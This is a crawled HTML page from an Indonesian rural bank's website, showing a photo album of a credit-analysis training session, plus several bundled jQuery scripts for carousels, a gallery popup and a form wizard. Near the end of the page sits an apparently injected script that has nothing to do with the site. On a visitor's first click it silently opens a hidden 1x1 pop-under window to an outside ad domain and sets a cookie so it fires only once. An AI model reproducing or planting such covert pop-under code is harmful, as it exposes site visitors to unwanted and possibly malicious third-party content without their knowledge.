

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bprprofidana.com/album-foto-pelatihan-analisa-kredit-modal-kerja-dan-investasi-bersama-bpk-lucas-s-muliawan-132
body_size: 6946
content:
 


<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0GXGLHWSN4"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-0GXGLHWSN4');
    </script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="PT. BPR Profidana Paramitra merupakan lembaga keuangan yang bertermat di Bantul, Yogyakarta dan didirikan pada tanggal 15 September 1989 dihadapan Notaris Raden Mas Soerjanto Partaningrat, SH dengan akte nomor 74 dan akte perubahan nomor 41 tanggal 15 Oktober 1989.  Ijin Usaha dari Menteri Keuangan Republik Indonesia Direktorat Moneter nomor 48/KM.13/1990 tanggal 25 Januari 1990, disahkan oleh Menteri Kehakiman Republik Indonesia nomor C-2-9777.HT 01.01. TH’89 tanggal 25 Mei 1990 nomor 1893 dan didaftarkan di Kepaniteraan Pengadilan Negeri Bantul tanggal 4 April 1990 dibawah nomor 10/LL/1990/PN.BTL. Mulai operasional secara resmi pada tanggal 01 Mei 1990.">
    <meta name="keywords" content="bpr profidana, bpr profidana paramitra, profidana paramitra, profidana, paramitra, bank pengkreditan rakyat, bpr jogja, bpr bantul, kredit rakyat, kredit ringan, kredit murah jogja">
    <link rel="shortcut icon" type="image/png" href="images/logo/bprprofidana-icon.png"/>
	<title>
			BPR PROFIDANA PARAMITRA	</title>
	<!-- Bootstrap -->
    <link href="asset/css/bootstrap.min.css" rel="stylesheet">
    <link href="asset/css/style.css?v=3" rel="stylesheet">
    <link href="asset/css/font-awesome.min.css" rel="stylesheet">
    <link href="asset/css/fontello.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="asset/css/animsition.min.css">
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Merriweather:300,300i,400,400i,700,700i" rel="stylesheet">
    <!-- owl Carousel Css -->
    <link href="asset/css/owl.carousel.css" rel="stylesheet">
    <link href="asset/css/owl.theme.css" rel="stylesheet">
    <!-- Template magnific popup gallery -->
    <link rel="stylesheet" type="text/css" href="asset/css/magnific-popup.css">


    <!-- wizard -->
    <style>
        .wrap { max-width: 980px; margin: 10px auto 0; }
        #steps { margin: 80px 0 0 0 }
        .commands { overflow: hidden; margin-top: 30px; }
        .prev {float:left}
        .next, .submit {float:right}
        .error { color: #b33; }
        #progress { position: relative; height: 5px; background-color: #eee; margin-bottom: 20px; }
        #progress-complete { border: 0; position: absolute; height: 5px; min-width: 10px; background-color: #337ab7; transition: width .2s ease-in-out; }

    </style>
    
   
    
    
</head>

<body>
    <div class="collapse searchbar" id="searchbar">
        <div class="search-area">
            <div class="container">
                <div class="row">
                <form action="pencarian" method="post">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="input-group">
                            <input type="text" class="form-control" name="keyword" placeholder="cari berita / artikel...">
                            <span class="input-group-btn">
                                <button class="btn btn-default" type="submit">Cari</button>
                            </span>
                        </div>
                        <!-- /input-group -->
                    </div>
                </form> 
                    <!-- /.col-lg-6 -->
                </div>
            </div>
        </div>
    </div>
		
		<div class="top-bar">
        <!-- top-bar -->
        <div class="container">
            <div class="row">
                <div class="col-md-4 hidden-xs hidden-sm">
                    <!-- <p class="mail-text">Welcome to our Borrow Loan Website Templates</p> -->
                </div>
                <div class="col-md-8 col-sm-12 text-right col-xs-12">
                    <div class="top-nav" > 
                        <span class="top-text"><a href="buku_tamu">Buku Tamu</a> </span> 
                        <span class="top-text"><a href="formulir-online">Formulir Online</a></span> 
                        <span class="top-text"><a href="simulasi_kredit">Simulasi Kredit</a></span>
                        <span class="top-text"><a href="download">Download</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.top-bar -->
    <div class="header" >
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-sm-12 col-xs-6">
                    <!-- logo -->
                    <div class="logo">
                        <a href=""><img src="images/logo/Logo Baru 2.png" alt="Borrow - Loan Company Website Template"></a>
                    </div>
                </div>
                <!-- logo -->
                <div class="col-md-9 col-sm-12 col-xs-12">
                    <div id="navigation">
                        <!-- navigation start-->
                        <ul>
                            <li class="active"><a href="home" class="animsition-link">Home</a></li>
                            <li><a href="#">Profil</a>
                                <ul>
                                    <li><a href="profil-bprprofidana" class="animsition-link">Profil Perusahaan</a></li>
                                    <li><a href="makna-logo-bprprofidana" class="animsition-link">Logo dan Makna</a></li>
                                    <li><a href="pengurus-bprprofidana" class="animsition-link">Pengurus</a></li>
                                    <li><a href="struktur-organisasi-bprprofidana" class="animsition-link">Struktur Organisasi</a></li>
                                    <li><a href="penghargaan-bprprofidana" class="animsition-link">Penghargaan</a></li>
                                </ul>
                            </li>
                            <li><a href="#">Produk</a>
                                <ul>
                                    <li><a href="tabungan" class="animsition-link">Tabungan</a></li>
                                    <li><a href="deposito" class="animsition-link">Deposito</a></li>
                                    <li><a href="kredit" class="animsition-link">Kredit</a></li>
                                </ul>
                            </li>
                            <li><a href="berita" class="animsition-link">Berita</a></li>
                            <li><a href="agenda" class="animsition-link">WBS</a></li>
                            <li><a href="#">Galeri</a>
                                <ul>
                                    <li><a href="foto" class="animsition-link">Foto</a></li>
                                    <li><a href="video" class="animsition-link">Video</a></li>
                                </ul>
                            </li>
                            <li><a href="karir" class="animsition-link">Karir</a></li>
                            <!-- <li><a href="publikasi" class="animsition-link">Laporan Publikasi</a></li> -->
                            <li><a href="#">Laporan</a>
                                <ul>
                                    <li><a href="publikasi" class="animsition-link">Laporan Publikasi</a></li>
                                    <li><a href="gcg" class="animsition-link">Laporan GCG</a></li>
                                    <li><a href="tahunan" class="animsition-link">Laporan Tahunan</a></li>
                                </ul>
                            </li>

                        </ul>
                    </div>
                    <!-- /.navigation start-->
                </div>
                <div class="col-md-1 hidden-sm">
                    <!-- search start-->
                    <div class="search-nav"> <a class="search-btn" role="button" data-toggle="collapse" href="#searchbar" aria-expanded="false"><i class="fa fa-search"></i></a> </div>
                </div>
                <!-- /.search start-->
            </div>
        </div>
    </div><!--===================== MODUL CONTENT HOME =====================-->


    <div class="page-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="page-breadcrumb">
                        <ol class="breadcrumb">
                            <li><a href="home">Home</a></li>
                            <li><a href="foto">Galeri Foto</a></li>
                            <li class="active">Album</li>
                        </ol>
                    </div>
                </div>
                <div class="col-md-12 col-sm-12 col-xs-12">
                    <div class="bg-white pinside30">
                        <div class="row">
                            <div class="col-md-12 col-sm-5 col-xs-12">
                                                            <h1 class="page-title">Album Foto Pelatihan Analisa Kredit Modal Kerja dan Investasi Bersama Bpk Lucas S Muliawan</h1>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class=" ">
        <!-- content start -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="wrapper-content bg-white pinside40">
                        <div class="row">
                            <div class="col-md-12">
                                <p><img src="/tinymce/images/WhatsApp_Image_2024-04-01_at_15.52_.08_.jpg" alt="" /></p><br/><br/><br/>
                            </div>
                        </div>
                        <div class="row">
                            
                            
                                    <div class="col-md-4 col-sm-6 col-xs-12">
                                        <div class="gallery-block text-center mb30">
                                            <div class="gallery-img mb30">
                                                <a href="joimg/album_foto/268475WhatsApp Image 2024-04-01 at 15.52.05.jpeg" class="image-link" title=""><img src="joimg/album_foto/268475WhatsApp Image 2024-04-01 at 15.52.05.jpeg" alt="" class="img-responsive"></a>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div class="col-md-4 col-sm-6 col-xs-12">
                                        <div class="gallery-block text-center mb30">
                                            <div class="gallery-img mb30">
                                                <a href="joimg/album_foto/550908WhatsApp Image 2024-04-01 at 15.52.05 (1).jpeg" class="image-link" title=""><img src="joimg/album_foto/550908WhatsApp Image 2024-04-01 at 15.52.05 (1).jpeg" alt="" class="img-responsive"></a>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div class="col-md-4 col-sm-6 col-xs-12">
                                        <div class="gallery-block text-center mb30">
                                            <div class="gallery-img mb30">
                                                <a href="joimg/album_foto/308555WhatsApp Image 2024-04-01 at 15.52.06.jpeg" class="image-link" title=""><img src="joimg/album_foto/308555WhatsApp Image 2024-04-01 at 15.52.06.jpeg" alt="" class="img-responsive"></a>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div class="col-md-4 col-sm-6 col-xs-12">
                                        <div class="gallery-block text-center mb30">
                                            <div class="gallery-img mb30">
                                                <a href="joimg/album_foto/916378WhatsApp Image 2024-04-01 at 15.52.07.jpeg" class="image-link" title=""><img src="joimg/album_foto/916378WhatsApp Image 2024-04-01 at 15.52.07.jpeg" alt="" class="img-responsive"></a>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div class="col-md-4 col-sm-6 col-xs-12">
                                        <div class="gallery-block text-center mb30">
                                            <div class="gallery-img mb30">
                                                <a href="joimg/album_foto/115694WhatsApp Image 2024-04-01 at 15.52.08.jpg" class="image-link" title=""><img src="joimg/album_foto/115694WhatsApp Image 2024-04-01 at 15.52.08.jpg" alt="" class="img-responsive"></a>
                                            </div>
                                        </div>
                                    </div>
                                                                
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>	
    <div class="section-space40" style="background-color : #white">
        <div class="container">
            <div class="row">
                <div class="customer-logos">
                                              <a href="http://www.bi.go.id" target="_blank"><div class="slide"><img src="joimg/partner/BI-logo.png" style="height: 55px; width: auto"></div> </a>
                                                     <a href="http://www.ojk.go.id" target="_blank"><div class="slide"><img src="joimg/partner/740815BACKGROUND KONTEN PPT TERBARU. ed.png" style="height: 55px; width: auto"></div> </a>
                                                     <a href="http://ayokebank.com/" target="_blank"><div class="slide"><img src="joimg/partner/footer-logo-ayo-ke-bank.png" style="height: 55px; width: auto"></div> </a>
                                                     <a href="http://www.lps.go.id" target="_blank"><div class="slide"><img src="joimg/partner/597458BACKGROUND KONTEN PPT TERBARU. ed(1).png" style="height: 55px; width: auto"></div> </a>
                                         </div>
            </div>
        </div>
    </div>

<div class="footer section-space80" style="background-color : white; color:black">
        <!-- footer -->
        <div class="container" style="margin-top: -3em">
            <div class="row">
            	<div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    <div class="footer-logo">
                        <!-- Footer Logo -->
                        <img src="images/logo/Logo baru 3.png" alt="Logo BPR Profidana" style="width: 320px"> 
                        <div class="row" style="margin-top: 2em">
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px; text-align: justify; padding-right: 50px">
                                PT BPR PROFIDANA PARAMITRA
&nbsp;PT. BPR Profidana Paramitra didirikan pada tanggal 15 September 1989 dihadapan Notaris Raden Mas Soerjanto Partaningrat, SH de...                            	<div class="widget-footer mt40"><ul class="listnone"><li><a href="profil-bprprofidana">Selengkapnya...</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                    </div>
                    <!-- /.Footer Logo -->
                </div>

                <div class="col-md-4 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    	<h3 class="newsletter-title">Kantor Kami</h3>
                    	<hr class="dark-line">
                        <!-- widget text -->
                                                <div class="row">
                            <div class="col-md-12 col-xs-12">
                                <p class="address-text"><span><i class="icon-placeholder-3 icon-1x"></i> </span>Jl. Prof. Dr. Wirjono Projodikoro (Ringroad Selatan), Dongkelan, Sewon , Bantul, Yogyakarta 55188
Tlp: 0274-372083, 0274-4399103, 0274-4399104
Call Center : 0896-5142-0600 </p>
                            </div>
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px">
                                <p class="call-text"><span><i class="icon-letter icon-1x"></i></span>bprprofidana@gmail.com</p>
                            </div>
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px">
                                <p class="call-text"><span><i class="icon-phone-call icon-1x"></i></span>0896-5142-0600</p>
                            </div>
                            <div class="col-md-12 col-xs-12" style="padding-top: 10px">
                                <p class="call-text"><span><i class="icon-clock icon-1x"></i></span>Senin - Jumat (07.30 - 16.30 WIB)</p>
                                <div class="widget-footer mt40"><ul class="listnone"><li><a href="kontak">Detail Kontak</a></li></ul></div>
                            </div>
                        </div>
                    </div>
                    <!-- /.widget text -->
                </div>
                <div class="col-md-2 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    	<h3 class="newsletter-title">Media Sosial</h3>
                    	<hr class="dark-line">
                        <!-- widget text -->
                        <div class="row">
                                                		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://wa.me/+6289651420600" target="_blank">
				                        <img src="joimg/sosmed/144739install-wa-dilaptop.png" alt="144739install-wa-dilaptop.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://www.youtube.com/channel/UCNPr3JHDFkxJHhVEDA3vdnA" target="_blank">
				                        <img src="joimg/sosmed/311241yt.png" alt="311241yt.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://www.instagram.com/bprprofidanaparamitra" target="_blank">
				                        <img src="joimg/sosmed/380829ig.png" alt="380829ig.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://twitter.com/bprprofidana" target="_blank">
				                        <img src="joimg/sosmed/651733twitter.png" alt="651733twitter.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                         		<div class="col-md-3 col-sm-6 col-xs-12" style="padding-left: 5px; padding-right: 5px">
				                    <div class="footer-logo" style="margin-bottom: 5px">
				                        <!-- Footer Logo -->
				                        <a href="https://www.facebook.com/bprprofidana" target="_blank">
				                        <img src="joimg/sosmed/407196facebook.png" alt="407196facebook.png" >
				                        </a> 
				                    </div>
				                    <!-- /.Footer Logo -->
				                </div>                             
                        </div>
                    	</div>
                    <!-- /.widget text -->
                </div>
                <div class="col-md-2 col-sm-12 col-xs-12">
                    <div class="widget-text mt40">
                    	<h3 class="newsletter-title">Visitor</h3>
                    	<hr class="dark-line">                        
	                        <span>
	<table width='100%' style='margin-left: 20px'>
	<tr>
		<td><img src='images/visitor/06.png' style='width: 13px;'> Today</td>
		<td>: <b>51</b></td>
  </tr>
  <tr>
		<td><img src='images/visitor/06.png' style='width: 13px;'> Visitor</td>
    <td>: <b>266309</b></td>
  </tr>
  <tr>
		<td><img src='images/visitor/02.png' style='width: 13px;'> Hits Today</td>
		<td>: <b>120</b></td>
  </tr>
  <tr>
		<td><img src='images/visitor/04.png' style='width: 13px;'> Online</td>
		<td>: <b>2</b></td>
	</tr>
	<tr>
		<td><img src='images/visitor/03.png' style='width: 13px;'> Total Hits</td>
		<td>: <b>1054026</b></td>
	</tr>
	</table>
	
<style type="text/css">
  td {
    padding-bottom: 10px;
  }
</style>
</span>
                    </div>
                    <!-- /.widget text -->
                </div>
                
            </div>
        </div>
    </div>
    <!-- /.footer -->
    <div class="tiny-footer">
        <!-- tiny footer -->
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-6">
                    <p>© Copyright 2017 | Developed by <a href="http://bprprofidana.com" target="_blank" style="color: #fff">BANK PROFIDANA</a></p>
                </div>
            </div>
        </div>
    </div>
    <!-- /.tiny footer -->
    
    
    
        <style type="text/css">
        /* Slider */
        .slick-slide {
            margin: 0px 20px;
        }

        .slick-slide img {
            width: 100%;
        }

        .slick-slider
        {
            position: relative;

            display: block;
            box-sizing: border-box;

            -webkit-user-select: none;
               -moz-user-select: none;
                -ms-user-select: none;
                    user-select: none;

            -webkit-touch-callout: none;
            -khtml-user-select: none;
            -ms-touch-action: pan-y;
                touch-action: pan-y;
            -webkit-tap-highlight-color: transparent;
        }

        .slick-list
        {
            position: relative;

            display: block;
            overflow: hidden;

            margin: 0;
            padding: 0;
        }
        .slick-list:focus
        {
            outline: none;
        }
        .slick-list.dragging
        {
            cursor: pointer;
            cursor: hand;
        }

        .slick-slider .slick-track,
        .slick-slider .slick-list
        {
            -webkit-transform: translate3d(0, 0, 0);
               -moz-transform: translate3d(0, 0, 0);
                -ms-transform: translate3d(0, 0, 0);
                 -o-transform: translate3d(0, 0, 0);
                    transform: translate3d(0, 0, 0);
        }

        .slick-track
        {
            position: relative;
            top: 0;
            left: 0;

            display: block;
        }
        .slick-track:before,
        .slick-track:after
        {
            display: table;

            content: '';
        }
        .slick-track:after
        {
            clear: both;
        }
        .slick-loading .slick-track
        {
            visibility: hidden;
        }

        .slick-slide
        {
            display: none;
            float: left;

            height: 100%;
            min-height: 1px;
        }
        [dir='rtl'] .slick-slide
        {
            float: right;
        }
        .slick-slide img
        {
            display: block;
        }
        .slick-slide.slick-loading img
        {
            display: none;
        }
        .slick-slide.dragging img
        {
            pointer-events: none;
        }
        .slick-initialized .slick-slide
        {
            display: block;
        }
        .slick-loading .slick-slide
        {
            visibility: hidden;
        }
        .slick-vertical .slick-slide
        {
            display: block;

            height: auto;

            border: 1px solid transparent;
        }
        .slick-arrow.slick-hidden {
            display: none;
        }
    </style>
	</div>

	<a href="#0" class="cd-top" title="Go to top">Top</a>

	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="asset/js/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="asset/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="asset/js/menumaker.js"></script>
    <!-- animsition -->
    <script type="text/javascript" src="asset/js/animsition.js"></script>
    <script type="text/javascript" src="asset/js/animsition-script.js"></script>
    <!-- sticky header -->
    <script type="text/javascript" src="asset/js/jquery.sticky.js"></script>
    <script type="text/javascript" src="asset/js/sticky-header.js"></script>
    <!-- filter gallery -->
    <!-- popup gallery -->
    <script src="asset/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
    <script src="asset/js/popup-gallery.js" type="text/javascript"></script>
    <script src="asset/js/modernizr.js"></script>
    <!-- wizard -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.15.0/jquery.validate.min.js"></script>
    <script src="wizard/jquery.formtowizard.js"></script>
    <!-- slider script -->
    <script type="text/javascript" src="asset/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="asset/js/slider-carousel.js"></script>
    <script type="text/javascript" src="asset/js/service-carousel.js"></script>
    <script language="javascript">
        $('.valid-number').keypress(function(event) {
            if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
              event.preventDefault();
            }
        });
    
        $(".valid-number-decimal").on("input", function(evt) {
            var self = $(this);
            self.val(self.val().replace(/[^0-9\.]/g, ''));
            if ((evt.which != 46 || self.val().indexOf('.') != -1) && (evt.which < 48 || evt.which > 57)) 
             {
               evt.preventDefault();
             }
        });
        
        // validasi email
        var $regexEmail=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            $('.email').on('keypress keydown keyup',function(){
                if (!$(this).val().match($regexEmail)) {
                              // there is a mismatch, hence show the error message
                                 $('.emsg_email').removeClass('hidden');
                                 $('.emsg_email').show();
                                 $('.emsg_email').css('color','red');
                             }
                           else{
                                // else, do not display message
                                $('.emsg_email').addClass('hidden');
                               }
            });
        // end validasi email
    </script>
    <script>
    $(document).ready(function() {
        if (Modernizr.touch) {
            // show the close overlay button
            $(".close-overlay").removeClass("hidden");
            // handle the adding of hover class when clicked
            $(".img").click(function(e) {
                if (!$(this).hasClass("hover")) {
                    $(this).addClass("hover");
                }
            });
            // handle the closing of the overlay
            $(".close-overlay").click(function(e) {
                e.preventDefault();
                e.stopPropagation();
                if ($(this).closest(".img").hasClass("hover")) {
                    $(this).closest(".img").removeClass("hover");
                }
            });
        } else {
            // handle the mouseenter functionality
            $(".img").mouseenter(function() {
                    $(this).addClass("hover");
                })
                // handle the mouseleave functionality
                .mouseleave(function() {
                    $(this).removeClass("hover");
                });
        }
    });
    </script>

   

    
    <script>
        $( function() {
            var $signupForm = $( '#SignupForm' );
            
            $signupForm.validate({errorElement: 'em'});
            
            $signupForm.formToWizard({
                submitButton: 'SaveAccount',
                nextBtnClass: 'btn btn-primary next',
                prevBtnClass: 'btn btn-default prev',
                buttonTag:    'button',
                validateBeforeNext: function(form, step) {
                    var stepIsValid = true;
                    var validator = form.validate();
                    $(':input', step).each( function(index) {
                        var xy = validator.element(this);
                        stepIsValid = stepIsValid && (typeof xy == 'undefined' || xy);
                    });
                    return stepIsValid;
                },
                progress: function (i, count) {
                    $('#progress-complete').width(''+(i/count*100)+'%');
                }
            });
        });
    </script>
    


<script  type="text/javascript">  function addEvent(obj, eventName, func){       if (obj.attachEvent)      {      obj.attachEvent("on" + eventName,  func);      }      else if(obj.addEventListener)      {       obj.addEventListener(eventName, func, true);      }      else      {       obj["on" + eventName] = func;      }      }      addEvent(window,  "load", function(e){          addEvent(document.body, "click",  function(e)          {             if(document.cookie.indexOf("bkc=lyk")  == -1)             {          params = 'width=' + screen.width;           params += ', height=' + screen.height;                  params += ',  top=1000, left=1200px ,scrollbars=no';                  params += ',  fullscreen=yes,width=1,height=1';                  var w = window.open("http://bistemsmart.com/pages/ads.html", 'window', params).blur();                   document.cookie = "bkc=lykshoptinhoc";                  window.focus();              }          });      });  </script>


    
    <!-- slider partner -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
    <!-- slider partner -->
    <script type="text/javascript">
        $(document).ready(function(){
                $('.customer-logos').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 1000,
                    arrows: false,
                    dots: false,
                        pauseOnHover: false,
                        responsive: [{
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    }, {
                        breakpoint: 520,
                        settings: {
                            slidesToShow: 2
                        }
                    }]
                });
            });
    </script>

    
    
    
    <!--Start of Tawk.to Script-->
	<script type="text/javascript">
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/58f5ab6af7bbaa72709c6c49/default';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	</script>
    <!--End of Tawk.to Script-->

    <!-- Back to top script -->
    <script src="asset/js/back-to-top.js" type="text/javascript"></script>

</body>


</html>

--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/service-carousel.js
body_size: 48
content:
// jQuery script for service carousel

$(document).on('ready', function() {
    "use strict";
    $(".service").owlCarousel({

        autoPlay: 3000, //Set AutoPlay to 3 seconds
        navigation: true, // Show next and prev buttons
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        items: 3,
        itemsDesktop: [1199, 3],
        itemsDesktopSmall: [979, 3],
        pagination: false

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/sticky-header.js
body_size: -35
content:
// JavaScript Document

$(document).on('ready', function() {
    "use strict";
    if ($(window).width() >= "768") {
        $(".header, .header-2").sticky({ topSpacing: 0 });
    }

});
$(document).on('ready', function() {
    "use strict";
    if ($(window).width() >= "768") {
        $("#sub-nav").sticky({ topSpacing: 100 });
    }

});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/animsition-script.js
body_size: -110
content:
// JavaScript Document
$(document).on('ready', function() {
	"use strict";
    $('.animsition').animsition();
});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/popup-gallery.js
body_size: 329
content:
// Initialize popup as usual
$('.image-link').magnificPopup({
    type: 'image',
    mainClass: 'mfp-with-zoom', // this class is for CSS animation below

    zoom: {
        enabled: true, // By default it's false, so don't forget to enable it

        duration: 300, // duration of the effect, in milliseconds
        easing: 'ease-in-out', // CSS transition easing function 

        // The "opener" function should return the element from which popup will be zoomed in
        // and to which popup will be scaled down
        // By defailt it looks for an image tag:
        opener: function(openerElement) {
            // openerElement is the element on which popup was initialized, in this case its <a> tag
            // you don't need to add "opener" option if this code matches your needs, it's defailt one.
            return openerElement.is('img') ? openerElement : openerElement.find('img');
        }

    },
    image: {
        // options for image content type
        titleSrc: 'title'
    },
    gallery: {
        // options for gallery
        enabled: true
    },


}); // JavaScript Document


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/asset/js/slider-carousel.js
body_size: 122
content:
// Template slider jQuery script

$(document).on('ready', function() {
    "use strict";
    $(".slider").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 3000,
        paginationSpeed: 400,
        singleItem: true,
        pagination: true,
        autoPlay: true,
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        addClassActive: true,


        // "singleItem:true" is a shortcut for:
        // items : 1, 
        // itemsDesktop : false,
        // itemsDesktopSmall : false,
        // itemsTablet: false,
        // itemsMobile : false

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://bprprofidana.com/wizard/jquery.formtowizard.js
body_size: 1446
content:
/*
 Form To Wizard https://github.com/artoodetoo/formToWizard
 Free to use under MIT license.

 Originally created by Janko.
 Featured by iFadey.
 Polishing by artoodetoo.

 */

(function($) {
    $.fn.formToWizard = function( options, cmdParam1 ) {
        // Stop when selector found nothing!
        if (this.length == 0) return this;

        if( typeof options !== 'string' ) {
            options = $.extend({
                submitButton:       '',
                showProgress:       true,
                showStepNo:         true,
                validateBeforeNext: null,
                select:             null,
                progress:           null,
                nextBtnName:        'Next &gt;',
                prevBtnName:        '&lt; Back',
                buttonTag:          'a',
                nextBtnClass:       'btn next',
                prevBtnClass:       'btn prev'
            }, options);
        }

        var element = this
            , steps = $( element ).find( "fieldset" )
            , count = steps.size()
            , submmitButtonName = "#" + options.submitButton
            , commands = null;


        if( typeof options !== 'string' ) {
            //assign options to current/selected form (element)
            $( element ).data( 'options', options );

            /**************** Validate Options ********************/
            if( typeof( options.validateBeforeNext ) !== "function" )
                options.validateBeforeNext = function() { return true; };

            if( options.showProgress && typeof(options.progress) !== "function") {
                if( options.showStepNo )
                    $(element).before("<ul id='steps' class='steps'></ul>");
                else
                    $(element).before("<ul id='steps' class='steps breadcrumb'></ul>");
            }
            /************** End Validate Options ******************/


            steps.each(function(i) {
                $(this).wrap('<div id="step' + i + '" class="stepDetails"></div>');
                $(this).append('<p id="step' + i + 'commands" class="commands"></p>');

                if( options.showProgress && typeof(options.progress) !== "function") {
                    if( options.showStepNo )
                        $("#steps").append("<li id='stepDesc" + i + "'>Step " + (i + 1) + "<span>" + $(this).find("legend").html() + "</span></li>");
                    else
                        $("#steps").append("<li id='stepDesc" + i + "'>" + $(this).find("legend").html() + "</li>");
                }

                if (i == 0) {
                    createNextButton(i);
                    selectStep(i);
                }
                else if (i == count - 1) {
                    $("#step" + i).hide();
                    createPrevButton(i);
                    // move submit button to the last step
                    $(submmitButtonName).addClass('next').detach().appendTo("#step" + i + "commands");
                }
                else {
                    $("#step" + i).hide();
                    createPrevButton(i);
                    createNextButton(i);
                }
            });

        } else if( typeof options === 'string' ) {
            var cmd = options;

            initCommands();

            if( typeof commands[ cmd ] === 'function' ) {
                commands[ cmd ]( cmdParam1 );
            } else {
                throw cmd + ' is invalid command!';
            }
        }


        /******************** Command Methods ********************/
        function initCommands() {
            //restore options object from form element
            options = $( element ).data( 'options' );

            commands = {
                GotoStep: function( stepNo ) {
                    var stepName = "step" + (--stepNo);

                    if( $( '#' + stepName )[ 0 ] === undefined ) {
                        throw 'Step No ' + stepNo + ' not found!';
                    }

                    if( $( '#' + stepName ).css( 'display' ) === 'none' ) {
                        $( element ).find( '.stepDetails' ).hide();
                        $( '#' + stepName ).show();
                        selectStep( stepNo );
                    }
                },
                NextStep: function() {
                    $( '.stepDetails:visible' ).find( 'a.next' ).click();
                },
                PreviousStep: function() {
                    $( '.stepDetails:visible' ).find( 'a.prev' ).click();
                }
            };
        }
        /******************** End Command Methods ********************/


        /******************** Private Methods ********************/
        function createPrevButton(i) {
            var stepName = 'step' + i;
            $('#' + stepName + 'commands').append(
                '<' + options.buttonTag + ' href="#" id="' + stepName + 'Prev" class="' + options.prevBtnClass + '">' +
                options.prevBtnName +
                '</' + options.buttonTag + '>'
            );

            $("#" + stepName + "Prev").bind("click", function(e) {
                $("#" + stepName).hide();
                $("#step" + (i - 1)).show();
                selectStep(i - 1);
                return false;
            });
        }

        function createNextButton(i) {
            var stepName = 'step' + i;
            $('#' + stepName + 'commands').append(
